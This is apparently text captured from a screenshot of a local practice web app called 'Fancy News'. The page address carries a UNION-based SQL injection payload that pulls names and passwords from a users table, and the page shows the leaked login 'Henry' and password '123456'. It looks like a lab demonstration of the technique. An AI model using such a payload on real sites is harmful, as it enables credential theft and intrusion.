 Fancy News
localhost:10018/new ?id=-1 UNION SELECT name, pass FROM users LIMIT 1
Fancy News Home About
Henry
123456